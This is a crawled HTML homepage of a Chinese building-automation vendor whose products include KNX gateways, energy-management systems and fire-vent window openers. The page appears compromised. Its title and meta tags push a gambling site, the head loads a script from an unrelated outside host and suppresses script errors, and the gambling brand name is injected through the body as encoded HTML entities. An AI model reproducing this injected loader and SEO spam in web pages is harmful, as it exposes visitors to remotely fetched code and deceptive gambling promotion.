

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mronginfo.com/index.php?p=productsshow&id=319&lanmu=2
body_size: 11415
content:
<!DOCTYPE HTML>
<html>
  
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta content="telephone=no" name="format-detection">
    <meta name="robots" content="index, follow" />
    <title>万彩网100线路-欢迎光临</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="author" content="">
    <meta name="keywords" content="万彩网100线路,万彩网" />
    <meta name="description" content="欢迎进入万彩网!百合粥为您推荐万彩网8458官网,万彩网入口万彩网欢迎你,万彩网2816登录入口,8458万彩网app最新版下载方法,8458万彩网平台登录入口,8458万彩网娱乐,万彩网8458,2816万彩网con,2816万彩网app下载." />
    <link rel="shortcut icon" href="/uploads/202409/66f272dfb772c.jpg" type="image/x-icon" />
    <link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/common.css">
    <link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/layout.css">
    <link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/response.css">
    <link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/mobile.css">
    <link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/baguetteBox.min.css">
    <script src="/themes/Home/default/Public/js/jquery.js"></script>
    <script type="text/javascript" src="/themes/Home/default/Public/js/swiper.min.js"></script>
    <script type="text/javascript" src="/themes/Home/default/Public/js/jquery.SuperSlide.2.1.1.js"></script>
    <!--[if lt IE 8]>
      <script language="javascript" type="text/javascript">window.location.href = '/themes/Home/default/browserIE7.html';</script>
    <![endif]-->
    <!--[if IE 8]>
      <iframe src='/themes/Home/default/browserIE8.html' style="width:100%;" scrolling="no" frameborder=0 'allowfullscreen'></iframe>
    <![endif]--><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
  
  <body class="">
        <div   id="nf2pmt2ofyhcn"    class="header clearfix slow">
      <div   id="nf2pmt2ofyhcn"    class="container">
        <h1 class="logo fl">
          <a href="/">
            <img src="/uploads/202409/66f27254cc94b.png" title="&#19975;&#24425;&#32593;官网" alt="&#19975;&#24425;&#32593;官网"></a>
        </h1>
        <ul id="nav" class="nav clearfix slow">
          <li class="nLi ">
            <a href="/" class="navAone">首页</a></li>
          <li class="nLi ">
              <a href="/guanyu.html" >&#19975;&#24425;&#32593;</a>
			   
			   
			  			  </li><li class="nLi ">
              <a href="/jiejuefangan.html" >解决方案</a>
			   
			                <div   id="nf2pmt2ofyhcn"    class="sub sub-1">
                <div   id="nf2pmt2ofyhcn"    class="container long">
                  <a href="/zhinengjiaju.html">
                      <i></i>楼宇自控系统</a><a href="/zhinengzhaoming.html">
                      <i></i>智能照明控制系统</a><a href="/nenghaoguanlixitong.html">
                      <i></i>能耗管理系统</a>                </div>
              </div>
			   
			  			  </li><li class="nLi ">
              <a href="/chanpin.html" >产品</a>
			                <div   id="nf2pmt2ofyhcn"    class="sub-2 sub">
                <div   id="nf2pmt2ofyhcn"    class=" long">
                  <ul class="left">
                    <li class="on">
                        <a href="/zhinengruanjian.html">智能软件</a></li><li class="">
                        <a href="/zhinengyingjian.html">智能硬件</a></li>                  </ul>
                  <div   id="nf2pmt2ofyhcn"    class="right">
                    <div   id="nf2pmt2ofyhcn"    class="search">
                      <form action="/?m=search" method="post">
                        <input type="text" class="sear_text" name="keyword" placeholder="输入关键词搜索..." />
                        <button type="submit" class="iof" value="" />&#xe8bb;</button></form>
                    </div>
					 <div   id="nf2pmt2ofyhcn"    class="frame on">
                        <ul class="vig">
                          <li>
                              <a href="/chanpin.html" class="title">
                                <em>&#xe6ba;</em>楼宇自控系统软件</a>
								  <a href="/zhinengruanjian.html">楼宇自控系统（BAS）</a>								
								</li><li>
                              <a href="/chanpin.html" class="title">
                                <em>&#xe6ba;</em>能耗管理系统软件</a>
								  <a href="/zhinengruanjian.html">能耗管理系统</a>								
								</li><li>
                              <a href="/chanpin.html" class="title">
                                <em>&#xe6ba;</em>智能照明管理系统软件</a>
								  <a href="/zhinengruanjian.html">智能照明控制系统</a>								
								</li><li>
                              <a href="/chanpin.html" class="title">
                                <em>&#xe6ba;</em>电动开窗机</a>
								  <a href="/zhinengruanjian.html">电动开窗机</a>								
								</li>                        </ul>
                      </div><div   id="nf2pmt2ofyhcn"    class="frame ">
                        <ul class="vig">
                          <li>
                              <a href="/chanpin.html" class="title">
                                <em>&#xe6ba;</em>智能网关</a>
								  <a href="/zhinengyingjian.html">KNX网关</a><a href="/zhinengyingjian.html">能耗数据采集网关</a><a href="/zhinengyingjian.html">楼控接入网关</a><a href="/zhinengyingjian.html">智能照明网关</a><a href="/zhinengyingjian.html">空调网关</a>								
								</li><li>
                              <a href="/chanpin.html" class="title">
                                <em>&#xe6ba;</em>继电器模块</a>
								  <a href="/zhinengyingjian.html">窗帘电机控制模块</a><a href="/zhinengyingjian.html">智能继电器模块</a><a href="/zhinengyingjian.html">四路0-10V调光器</a>								
								</li><li>
                              <a href="/chanpin.html" class="title">
                                <em>&#xe6ba;</em>传感器</a>
								  <a href="/zhinengyingjian.html">智能触摸屏</a><a href="/zhinengyingjian.html">光照度传感器</a><a href="/zhinengyingjian.html">一氧化碳传感器</a><a href="/zhinengyingjian.html">温湿度传感器</a><a href="/zhinengyingjian.html"> 智能开关</a>								
								</li><li>
                              <a href="/chanpin.html" class="title">
                                <em>&#xe6ba;</em>智能控制器</a>
								  <a href="/zhinengyingjian.html">楼控控制器</a><a href="/zhinengyingjian.html">空调控制器</a><a href="/zhinengyingjian.html">空调控制面板</a>								
								</li>                        </ul>
                      </div>
                  </div>
                </div>
              </div>			  </li><li class="nLi ">
              <a href="/zixun.html" >资讯</a>
			   
			   
			  			  </li><li class="nLi ">
              <a href="/lianxi.html" >联系</a>
			   
			   
			  			  </li>        </ul>
        <div   id="nf2pmt2ofyhcn"    class="navWap-trigger btnnav iconfont flatI">
          <button class="btn">
            <span class="icon-bar top"></span>
            <span class="icon-bar middle"></span>
            <span class="icon-bar bottom"></span>
          </button>
        </div>
        <nav class="navWap-block ">
          <div   id="nf2pmt2ofyhcn"    class="box">
            <ul class="">
              <li>
                <a href="/" class="">
                  <span>▪ 首页</span>
                  <em class="icon-angle-right"></em>
                </a>
              </li>
              <li class="">
                  <a href="/guanyu.html">
                    <span>▪ &#19975;&#24425;&#32593;</span>
                    <em class="iof">&#xe65b;</em></a>
                </li><li class="">
                  <a href="/jiejuefangan.html">
                    <span>▪ 解决方案</span>
                    <em class="iof">&#xe65b;</em></a>
                </li><li class="">
                  <a href="/chanpin.html">
                    <span>▪ 产品</span>
                    <em class="iof">&#xe65b;</em></a>
                </li><li class="">
                  <a href="/zixun.html">
                    <span>▪ 资讯</span>
                    <em class="iof">&#xe65b;</em></a>
                </li><li class="">
                  <a href="/lianxi.html">
                    <span>▪ 联系</span>
                    <em class="iof">&#xe65b;</em></a>
                </li>            </ul>
            <div   id="nf2pmt2ofyhcn"    class="searchWap">
              <form action="/?m=search" method="post">
                <input type="text" class="sear_text" name="keyword" placeholder="Search" />
                <button type="submit" class="iof" value="" />&#xe8bb;</button></form>
            </div>
            <div   id="nf2pmt2ofyhcn"    class="contactWap clearfix">
              <div   id="nf2pmt2ofyhcn"    class="online">
                <a class="" href="tel:133 0651 9977">
                  <i>&#xe611;</i>133 0651 9977</a>
                <a class="" href="mailto:1023373778@qq.com">
                  <i>&#xe600;</i>133 0651 9977</a>
              </div>
              <div   id="nf2pmt2ofyhcn"    class="clearfix"></div>
              <div   id="nf2pmt2ofyhcn"    class="discern">
                <span class="weixin">
                  <img src="/uploads/202305/645a1332d091e.jpg" class="ewm">微&nbsp;&nbsp;&nbsp;&nbsp;信</span>
                </div>
            </div>
          </div>
          <div   id="nf2pmt2ofyhcn"    class="navWap-mask"></div>
        </nav>
      </div>
    </div>
    </div>
    <!--header-->
    
	<div class="bannerBox" id="bannerBox">
	<div   id="nf2pmt2ofyhcn"    class="swiper-container">
		<div   id="nf2pmt2ofyhcn"    class="swiper-wrapper">
			<div   id="nf2pmt2ofyhcn"    class="swiper-slide">
					<a href="" alt="&#19975;&#24425;&#32593;官网" target="_blank"><img src="/uploads/202305/645a13ea94e29.jpg" alt="" class="" /></a>
				</div><div   id="nf2pmt2ofyhcn"    class="swiper-slide">
					<a href="" alt="&#19975;&#24425;&#32593;官网" target="_blank"><img src="/uploads/202305/645a13ea94e29.jpg" alt="" class="" /></a>
				</div>		</div>
		<div   id="nf2pmt2ofyhcn"    class="swiper-pagination spot"></div>
		<div   id="nf2pmt2ofyhcn"    class="swiper-button-prev icon-angle-left"></div>
		<div   id="nf2pmt2ofyhcn"    class="swiper-button-next icon-angle-right"></div>
	</div>
</div>
	<div   id="nf2pmt2ofyhcn"    class="Product ptm100 bga clearfix">
		<div   id="nf2pmt2ofyhcn"    class="container">
			<ul class="trait-arr slow">
				<li class="wow slideInUp" data-wow-delay="0.4s">
					<em><img src="/themes/Home/default/Public/images/trait-ico-01.png"></em>
					<h4>安全守护</h4>
					<p>&#19975;&#24425;&#32593;软硬件双向安全布防防火防撬，远程报警
					</p>
				</li>
				<li class="wow slideInUp" data-wow-delay="0.5s">
					<em><img src="/themes/Home/default/Public/images/trait-ico-02.png"></em>
					<h4>匠心品质</h4>
					<p>
						几十道工艺制程，上百 道精密工序，数十万次
					</p>
				</li>
				<li class="wow slideInUp" data-wow-delay="0.6s">
					<em><img src="/themes/Home/default/Public/images/trait-ico-03.png"></em>
					<h4>炫酷体验</h4>
					<p>
						活体人脸识别开锁，智能识别，超前刷脸体验
					</p>
				</li>
				<li class="wow slideInUp" data-wow-delay="0.7s">
					<em><img src="/themes/Home/default/Public/images/trait-ico-04.png"></em>
					<h4>服务保障</h4>
					<p>&#19975;&#24425;&#32593;
						全国联保，服务覆盖几千个多行政区域
					</p>
				</li>
			</ul>
		</div>
	</div>
	<div   id="nf2pmt2ofyhcn"    class="productHome clearfix mt80">
		<div   id="nf2pmt2ofyhcn"    class="container"> 
			<h3 class="titleAx cen wow slideInUp">
				<span>PRODUCT CENTER</span>
				<b>&#19975;&#24425;&#32593;</b>
			</h3>
				<ul class="tone slow clearfix wow slideInUp">
					<li class="">
							<a href="/zhinengruanjian.html">智能软件</a>
						</li><li class="">
							<a href="/zhinengyingjian.html">智能硬件</a>
						</li>				</ul> 
			<div   id="nf2pmt2ofyhcn"    class="down wow slideInUp">
				<ul class="product-list edge slow">
						<li class="">
								<a href="/diandongkaichuangji/26-30.html" class="">
									<div   id="nf2pmt2ofyhcn"    class="pic">
										<img src="/uploads/202410/671b3ceabb47a.jpg" alt="电动开窗机" class=" effect-one-img"></div>
									<h4>电动开窗机</h4></a>
							</li><li class="">
								<a href="/zhinengjiajuruanjian/17-9.html" class="">
									<div   id="nf2pmt2ofyhcn"    class="pic">
										<img src="/uploads/202306/64968b6bc75fb.jpg" alt="楼宇自控系统（BAS）" class=" effect-one-img"></div>
									<h4>楼宇自控系统（BAS）</h4></a>
							</li><li class="">
								<a href="/zhinengjiudianruanjian/18-8.html" class="">
									<div   id="nf2pmt2ofyhcn"    class="pic">
										<img src="/uploads/202306/649688836e61f.jpg" alt="能耗管理系统" class=" effect-one-img"></div>
									<h4>能耗管理系统</h4></a>
							</li><li class="">
								<a href="/zhinengzhaomingguanlixitongrua/19-7.html" class="">
									<div   id="nf2pmt2ofyhcn"    class="pic">
										<img src="/uploads/202306/64968cecc0822.jpg" alt="智能照明控制系统" class=" effect-one-img"></div>
									<h4>智能照明控制系统</h4></a>
							</li>					</ul><ul class="product-list edge slow">
						<li class="">
								<a href="/zhinengwangguan/13-29.html" class="">
									<div   id="nf2pmt2ofyhcn"    class="pic">
										<img src="/uploads/202309/65090a8424f24.png" alt="KNX网关" class=" effect-one-img"></div>
									<h4>KNX网关</h4></a>
							</li><li class="">
								<a href="/zhinengwangguan/13-28.html" class="">
									<div   id="nf2pmt2ofyhcn"    class="pic">
										<img src="/uploads/202309/65090ac197c6b.png" alt="能耗数据采集网关" class=" effect-one-img"></div>
									<h4>能耗数据采集网关</h4></a>
							</li><li class="">
								<a href="/zhinengkaiguan/15-22.html" class="">
									<div   id="nf2pmt2ofyhcn"    class="pic">
										<img src="/uploads/202305/6461d2ae8abc3.png" alt="智能触摸屏" class=" effect-one-img"></div>
									<h4>智能触摸屏</h4></a>
							</li><li class="">
								<a href="/zhinengkaiguan/15-19.html" class="">
									<div   id="nf2pmt2ofyhcn"    class="pic">
										<img src="/uploads/202309/65090c579e6b3.jpg" alt="一氧化碳传感器" class=" effect-one-img"></div>
									<h4>一氧化碳传感器</h4></a>
							</li><li class="">
								<a href="/zhinengkaiguan/15-17.html" class="">
									<div   id="nf2pmt2ofyhcn"    class="pic">
										<img src="/uploads/202305/6461cf1365be6.png" alt=" 智能开关" class=" effect-one-img"></div>
									<h4> 智能开关</h4></a>
							</li><li class="">
								<a href="/zhinengchumoping/14-16.html" class="">
									<div   id="nf2pmt2ofyhcn"    class="pic">
										<img src="/uploads/202309/65090cba14853.png" alt="窗帘电机控制模块" class=" effect-one-img"></div>
									<h4>窗帘电机控制模块</h4></a>
							</li><li class="">
								<a href="/zhinengchumoping/14-15.html" class="">
									<div   id="nf2pmt2ofyhcn"    class="pic">
										<img src="/uploads/202309/65090cf75484b.png" alt="智能继电器模块" class=" effect-one-img"></div>
									<h4>智能继电器模块</h4></a>
							</li><li class="">
								<a href="/zhinengkongzhiqi/16-12.html" class="">
									<div   id="nf2pmt2ofyhcn"    class="pic">
										<img src="/uploads/202309/65090d3c36057.png" alt="楼控控制器" class=" effect-one-img"></div>
									<h4>楼控控制器</h4></a>
							</li>					</ul>			</div>
		</div>
	</div>	
	<div   id="nf2pmt2ofyhcn"    class="newsHome ptm80 clearfix">
		<div   id="nf2pmt2ofyhcn"    class="container">
			<h3 class="titleAx cen wow slideInUp">
				<span>NEWS INFORMATION</span>
				<b>新闻资讯</b>
			</h3>
			<div   id="nf2pmt2ofyhcn"    class="news-item">
				<div   id="nf2pmt2ofyhcn"    class="left wow fadeIn" data-wow-delay="0.4s">
					<div   id="nf2pmt2ofyhcn"    class="srll-news">
						<div   id="nf2pmt2ofyhcn"    class="swiper-container">
							<ul class="list swiper-wrapper ">
								<li class="effect-oneBox swiper-slide slow">
										<a href="/uploads/20250624/1750758771525324.png">
											<div   id="nf2pmt2ofyhcn"    class="effect-one pic imgPD">
												<img src="/uploads/20250624/1750758771525324.png" class="effect-one-img" alt="KNX网关：智能建筑中的隐形指挥官">
											</div>
											<h4>KNX网关：智能建筑中的隐形指挥官</h4>
										</a>
									</li><li class="effect-oneBox swiper-slide slow">
										<a href="/uploads/20250624/1750758043903777.jpg">
											<div   id="nf2pmt2ofyhcn"    class="effect-one pic imgPD">
												<img src="/uploads/20250624/1750758043903777.jpg" class="effect-one-img" alt="绿色办公新潮流：能耗管理系统助力企业可持续发展">
											</div>
											<h4>绿色办公新潮流：能耗管理系统助力企业可持续发展</h4>
										</a>
									</li><li class="effect-oneBox swiper-slide slow">
										<a href="/uploads/20250624/1750757559610368.png">
											<div   id="nf2pmt2ofyhcn"    class="effect-one pic imgPD">
												<img src="/uploads/20250624/1750757559610368.png" class="effect-one-img" alt="电动开窗机：火灾中的“救命稻草”，你了解吗?">
											</div>
											<h4>电动开窗机：火灾中的“救命稻草”，你了解吗?</h4>
										</a>
									</li><li class="effect-oneBox swiper-slide slow">
										<a href="/uploads/20250624/1750757316968935.png">
											<div   id="nf2pmt2ofyhcn"    class="effect-one pic imgPD">
												<img src="/uploads/20250624/1750757316968935.png" class="effect-one-img" alt="消防电动开窗机：高层建筑逃生的必备神器">
											</div>
											<h4>消防电动开窗机：高层建筑逃生的必备神器</h4>
										</a>
									</li><li class="effect-oneBox swiper-slide slow">
										<a href="/uploads/20250617/1750161508174201.png">
											<div   id="nf2pmt2ofyhcn"    class="effect-one pic imgPD">
												<img src="/uploads/20250617/1750161508174201.png" class="effect-one-img" alt="消防电动开窗机：高效、智能、安全的代名词">
											</div>
											<h4>消防电动开窗机：高效、智能、安全的代名词</h4>
										</a>
									</li><li class="effect-oneBox swiper-slide slow">
										<a href="/uploads/20250617/1750161320940220.jpg">
											<div   id="nf2pmt2ofyhcn"    class="effect-one pic imgPD">
												<img src="/uploads/20250617/1750161320940220.jpg" class="effect-one-img" alt="能耗管理系统，让企业能耗一目了然">
											</div>
											<h4>能耗管理系统，让企业能耗一目了然</h4>
										</a>
									</li><li class="effect-oneBox swiper-slide slow">
										<a href="/uploads/20250617/1750161142962747.jpg">
											<div   id="nf2pmt2ofyhcn"    class="effect-one pic imgPD">
												<img src="/uploads/20250617/1750161142962747.jpg" class="effect-one-img" alt="智能照明控制模块：健康生活的光守护者">
											</div>
											<h4>智能照明控制模块：健康生活的光守护者</h4>
										</a>
									</li><li class="effect-oneBox swiper-slide slow">
										<a href="/uploads/20250617/1750160900792860.png">
											<div   id="nf2pmt2ofyhcn"    class="effect-one pic imgPD">
												<img src="/uploads/20250617/1750160900792860.png" class="effect-one-img" alt="解读消防电动开窗机的设计与工作原理">
											</div>
											<h4>解读消防电动开窗机的设计与工作原理</h4>
										</a>
									</li><li class="effect-oneBox swiper-slide slow">
										<a href="/uploads/20250617/1750160554852370.png">
											<div   id="nf2pmt2ofyhcn"    class="effect-one pic imgPD">
												<img src="/uploads/20250617/1750160554852370.png" class="effect-one-img" alt="荣获消防产品认证，彰显技术实力">
											</div>
											<h4>荣获消防产品认证，彰显技术实力</h4>
										</a>
									</li><li class="effect-oneBox swiper-slide slow">
										<a href="/uploads/20250609/1749458308806266.png">
											<div   id="nf2pmt2ofyhcn"    class="effect-one pic imgPD">
												<img src="/uploads/20250609/1749458308806266.png" class="effect-one-img" alt="消防电动开窗机：科技与安全的完美结合">
											</div>
											<h4>消防电动开窗机：科技与安全的完美结合</h4>
										</a>
									</li><li class="effect-oneBox swiper-slide slow">
										<a href="/uploads/20250609/1749458164909507.jpg">
											<div   id="nf2pmt2ofyhcn"    class="effect-one pic imgPD">
												<img src="/uploads/20250609/1749458164909507.jpg" class="effect-one-img" alt="从照明到空调，楼宇自控系统如何优化能源使用">
											</div>
											<h4>从照明到空调，楼宇自控系统如何优化能源使用</h4>
										</a>
									</li><li class="effect-oneBox swiper-slide slow">
										<a href="/uploads/20250609/1749457982260113.png">
											<div   id="nf2pmt2ofyhcn"    class="effect-one pic imgPD">
												<img src="/uploads/20250609/1749457982260113.png" class="effect-one-img" alt="智慧消防新篇章：电动开窗机的创新应用">
											</div>
											<h4>智慧消防新篇章：电动开窗机的创新应用</h4>
										</a>
									</li>							</ul>
						</div>
						<div   id="nf2pmt2ofyhcn"    class="spot spot-dot"></div>
					</div>
				</div>
				<div   id="nf2pmt2ofyhcn"    class="right wow fadeIn" data-wow-delay="0.6s">
					<ul class="news-grid slow clearfix">
						<li class="slow">
								<a href="/zixun/4-532.html" alt="KNX网关：智能建筑中的隐形指挥官">
									<div   id="nf2pmt2ofyhcn"    class="pic control-picture scale-enlarge ">
										<img src="/uploads/20250624/1750758771525324.png" class="" alt="KNX网关：智能建筑中的隐形指挥官">
									</div>
									<div   id="nf2pmt2ofyhcn"    class="box">
										<h4 class="">KNX网关：智能建筑中的隐形指挥官</h4>
										<span class="time">2025-06-24</span>
										<p class="txt lcp">&#19975;&#24425;&#32593;　当我们走进一座现代化的智能建筑，常常会被它无与伦比的舒适体验所折服：光线恰到好处，温度宜人，音乐在需要时悄然响起，安防系统时刻守护着安全。这一切看似无缝衔接的智能联动，背后其实隐藏着一套复杂而精密的...</p>
									</div>
								</a>
							</li><li class="slow">
								<a href="/zixun/4-531.html" alt="绿色办公新潮流：能耗管理系统助力企业可持续发展">
									<div   id="nf2pmt2ofyhcn"    class="pic control-picture scale-enlarge ">
										<img src="/uploads/20250624/1750758043903777.jpg" class="" alt="绿色办公新潮流：能耗管理系统助力企业可持续发展">
									</div>
									<div   id="nf2pmt2ofyhcn"    class="box">
										<h4 class="">绿色办公新潮流：能耗管理系统助力企业可持续发展</h4>
										<span class="time">2025-06-24</span>
										<p class="txt lcp">&#19975;&#24425;&#32593;　 “绿水青山就是金山银山”的理念日益深入人心，可持续发展不再仅仅是一句口号，而是成为了衡量企业社会责任感和长远竞争力的重要标尺。在办公领域，“绿色办公”正逐渐从一种理念转变为一种新潮流。而在这股潮流...</p>
									</div>
								</a>
							</li><li class="slow">
								<a href="/zixun/4-530.html" alt="电动开窗机：火灾中的“救命稻草”，你了解吗?">
									<div   id="nf2pmt2ofyhcn"    class="pic control-picture scale-enlarge ">
										<img src="/uploads/20250624/1750757559610368.png" class="" alt="电动开窗机：火灾中的“救命稻草”，你了解吗?">
									</div>
									<div   id="nf2pmt2ofyhcn"    class="box">
										<h4 class="">电动开窗机：火灾中的“救命稻草”，你了解吗?</h4>
										<span class="time">2025-06-24</span>
										<p class="txt lcp">　当提及火灾逃生，我们首先想到的往往是湿毛巾捂口鼻、弯腰低姿前行、快速奔向安全出口——通常是楼梯间。这些确实是火灾中正确的逃生常识。然而，在现实生活中，尤其是在现代高层建筑或密闭空间中，火灾现场的情况...</p>
									</div>
								</a>
							</li>					</ul>
				</div>
				<ul class="news-grid_2 slow">
					<li class="wow slideInUp" data-wow-delay="0.2s">
							<a href="/zixun/4-532.html" alt="KNX网关：智能建筑中的隐形指挥官">
								<h4>KNX网关：智能建筑中的隐形指挥官</h4>
								<span class="time">2025-06-24</span>
							</a>
						</li><li class="wow slideInUp" data-wow-delay="0.4s">
							<a href="/zixun/4-531.html" alt="绿色办公新潮流：能耗管理系统助力企业可持续发展">
								<h4>绿色办公新潮流：能耗管理系统助力企业可持续发展</h4>
								<span class="time">2025-06-24</span>
							</a>
						</li><li class="wow slideInUp" data-wow-delay="0.6s">
							<a href="/zixun/4-530.html" alt="电动开窗机：火灾中的“救命稻草”，你了解吗?">
								<h4>电动开窗机：火灾中的“救命稻草”，你了解吗?</h4>
								<span class="time">2025-06-24</span>
							</a>
						</li><li class="wow slideInUp" data-wow-delay="0.8s">
							<a href="/zixun/4-529.html" alt="消防电动开窗机：高层建筑逃生的必备神器">
								<h4>消防电动开窗机：高层建筑逃生的必备神器</h4>
								<span class="time">2025-06-24</span>
							</a>
						</li><li class="wow slideInUp" data-wow-delay="1s">
							<a href="/zixun/4-528.html" alt="消防电动开窗机：高效、智能、安全的代名词">
								<h4>消防电动开窗机：高效、智能、安全的代名词</h4>
								<span class="time">2025-06-17</span>
							</a>
						</li><li class="wow slideInUp" data-wow-delay="1.2s">
							<a href="/zixun/4-527.html" alt="能耗管理系统，让企业能耗一目了然">
								<h4>能耗管理系统，让企业能耗一目了然</h4>
								<span class="time">2025-06-17</span>
							</a>
						</li><li class="wow slideInUp" data-wow-delay="1.4s">
							<a href="/zixun/4-526.html" alt="智能照明控制模块：健康生活的光守护者">
								<h4>智能照明控制模块：健康生活的光守护者</h4>
								<span class="time">2025-06-17</span>
							</a>
						</li><li class="wow slideInUp" data-wow-delay="1.6s">
							<a href="/zixun/4-525.html" alt="解读消防电动开窗机的设计与工作原理">
								<h4>解读消防电动开窗机的设计与工作原理</h4>
								<span class="time">2025-06-17</span>
							</a>
						</li><li class="wow slideInUp" data-wow-delay="1.8s">
							<a href="/zixun/4-524.html" alt="荣获消防产品认证，彰显技术实力">
								<h4>荣获消防产品认证，彰显技术实力</h4>
								<span class="time">2025-06-17</span>
							</a>
						</li><li class="wow slideInUp" data-wow-delay="2s">
							<a href="/zixun/4-523.html" alt="消防电动开窗机：科技与安全的完美结合">
								<h4>消防电动开窗机：科技与安全的完美结合</h4>
								<span class="time">2025-06-09</span>
							</a>
						</li>				</ul>
			</div>

		</div>
	</div>
	<div   id="nf2pmt2ofyhcn"    class="aboutHome ptm80 clearfix">
		<div   id="nf2pmt2ofyhcn"    class="container">
			<div   id="nf2pmt2ofyhcn"    class="long">
				<div   id="nf2pmt2ofyhcn"    class="info wow slideInUp">
					<h3 class="titleAx m40 wow slideInUp">
						<span>ABOUT WALL YONS</span>
						<b>&#19975;&#24425;&#32593;&#19975;&#24425;&#32593;</b>
						<p>&#19975;&#24425;&#32593;每一种创新，都是一种超越</p>
					</h3>
					<div   id="nf2pmt2ofyhcn"    class="wx"><p>&#19975;&#24425;&#32593;(杭州)科技有限公司是由加拿大Vikern Instrument的在中国投资设立。 致力于楼宇自控系统、智能照明控制模块、能耗管理系统、建筑能耗监管系统、建筑设备监控系统、KNX网关、智能照明控制系统的研发、生产、销售。我们的产品和服务已经在大型机场、大型商业广场、高铁车站、地铁车站、大型会展中心、五星酒店、高端写字楼、城市地标、中小学校等场所大规模使用。在能源供应日益紧张，气候和人类居住环境日益恶化的今天，公司秉承“科技让生活更美好”的理念，为更加节能、智能、环保和人类宜居的气候环境贡献自己的力量。</p><p>建筑能效监管系统，包括建筑能耗监测系统、可再生能源监管系统、能耗计费系统等子系统，以及能耗数据采集器、能耗计费采集器等产品。</p><p>&#19975;&#24425;&#32593;建筑设备监控系统，包括楼宇自控系统、联网温控系统、智能照明控制系统、一氧化碳监测及风机联动系统等子系统，以及直接数字控制器、温湿度传感器、联网温控器、智能照明控制器等产品。</p></div>
				</div>
				<div   id="nf2pmt2ofyhcn"    class="pic wow fadeIn" data-wow-delay="0.4s">
					<img src="/uploads/202309/6503eeae84fa1.jpg">
				</div>
			</div>
		</div>
	</div>
	<div   id="nf2pmt2ofyhcn"    class="solutionHome ptm80 bga clearfix">
		<div   id="nf2pmt2ofyhcn"    class="container">
			<h3 class="titleAx cen wow slideInUp">
				<span>SOLUTION</span>
				<b>解决方案</b>
			</h3>
			<ul class="solution-list slow">
				<li class="wow slideInUp" data-wow-delay="0.2s">
						<a href="/zhinengjiaju.html">
							<div   id="nf2pmt2ofyhcn"    class="pic effect-one"><img src="/uploads/202305/64619ef90e133.jpg" class="effect-one-img"></div>
							<div   id="nf2pmt2ofyhcn"    class="box slow">
								<h4>楼宇自控系统</h4>
								<p class="wx lcp">&#19975;&#24425;&#32593;全屋智慧赋能，开启智趣生活全屋智慧赋能，开启智趣生活</p>
								<b class="more slow ">查看更多</b>
							</div>
						</a>
					</li><li class="wow slideInUp" data-wow-delay="0.4s">
						<a href="/zhinengzhaoming.html">
							<div   id="nf2pmt2ofyhcn"    class="pic effect-one"><img src="/uploads/202305/64619f319c31d.jpg" class="effect-one-img"></div>
							<div   id="nf2pmt2ofyhcn"    class="box slow">
								<h4>智能照明控制系统</h4>
								<p class="wx lcp">研判应用场景，只为享你所想全屋智慧赋能，开启智趣生活</p>
								<b class="more slow ">查看更多</b>
							</div>
						</a>
					</li><li class="wow slideInUp" data-wow-delay="0.6s">
						<a href="/nenghaoguanlixitong.html">
							<div   id="nf2pmt2ofyhcn"    class="pic effect-one"><img src="/uploads/202305/64619fd4d6c3d.jpg" class="effect-one-img"></div>
							<div   id="nf2pmt2ofyhcn"    class="box slow">
								<h4>能耗管理系统</h4>
								<p class="wx lcp">&#19975;&#24425;&#32593;能耗管理、能耗分析全屋智慧赋能，开启智趣生活</p>
								<b class="more slow ">查看更多</b>
							</div>
						</a>
					</li>			</ul>
		</div>
	</div>
	<div   id="nf2pmt2ofyhcn"    class="caseHome ptm80 clearfix">
		<h3 class="titleAx cen wow slideInUp">
			<span>CASES SHOWS</span>
			<b>案例展示</b>
		</h3>
		<div   id="nf2pmt2ofyhcn"    class="container long">
			<div   id="nf2pmt2ofyhcn"    class="srll-case wow fadeIn" data-wow-delay="0.4s">
				<div   id="nf2pmt2ofyhcn"    class="swiper-container">
					<ul class="case-list swiper-wrapper ">
						<li class="effect-oneBox swiper-slide slow">
								<a href="/anlizhongxin/10-5.html">
									<div   id="nf2pmt2ofyhcn"    class="pic effect-one"><img src="/uploads/202305/6461dac972322.jpg" class="effect-one-img"></div>
									<div   id="nf2pmt2ofyhcn"    class="box slow">
										<h4>北京西钓嘉园</h4>
										<p class="wx lcp">
											合作项目：智慧社区&智能家居系统<br />
											项目规模：200套<br />&#19975;&#24425;&#32593;
											项目简介：建筑面积，万方 
										</p>
									</div>
								</a>
							</li><li class="effect-oneBox swiper-slide slow">
								<a href="/anlizhongxin/10-4.html">
									<div   id="nf2pmt2ofyhcn"    class="pic effect-one"><img src="/uploads/202305/6461da756ef36.jpg" class="effect-one-img"></div>
									<div   id="nf2pmt2ofyhcn"    class="box slow">
										<h4>苏州太湖万豪万丽酒店</h4>
										<p class="wx lcp">
											合作项目：智能酒店客房控制系统、智能门锁、智能照明系统、智能空调系统、智能窗帘系统、房态管理系统。<br />
											项目规模：519套客房，15栋别墅<br />
											项目简介：建筑面积11.8万方，位于美丽的太湖之滨 
										</p>
									</div>
								</a>
							</li><li class="effect-oneBox swiper-slide slow">
								<a href="/anlizhongxin/10-3.html">
									<div   id="nf2pmt2ofyhcn"    class="pic effect-one"><img src="/uploads/202305/645b3c86bc2bd.jpg" class="effect-one-img"></div>
									<div   id="nf2pmt2ofyhcn"    class="box slow">
										<h4>深圳天键公馆</h4>
										<p class="wx lcp">
											合作项目：智慧社区和智能家居系统、人脸识别，无卡穿行、可视对讲&防盗报警、智能照明调光系统、空调智能控制系统、新风智能控制系统、地暖智能控制系统、监控系统、智能厨电。<br />
											项目规模：166户<br />
											项目简介：建筑面积6万方 
										</p>
									</div>
								</a>
							</li><li class="effect-oneBox swiper-slide slow">
								<a href="/anlizhongxin/10-2.html">
									<div   id="nf2pmt2ofyhcn"    class="pic effect-one"><img src="/uploads/202305/6461d927ccba8.jpg" class="effect-one-img"></div>
